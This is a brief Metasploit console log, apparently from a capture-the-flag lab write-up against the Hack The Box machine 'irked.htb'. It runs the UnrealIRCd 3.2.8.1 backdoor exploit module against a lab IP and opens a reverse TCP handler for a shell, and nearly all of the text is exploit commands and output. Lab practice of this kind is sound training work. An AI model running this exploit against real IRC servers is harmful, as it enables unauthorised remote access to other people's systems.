 msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show  options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117
RHOSTS => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.12.26:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
Ms08067安全实验室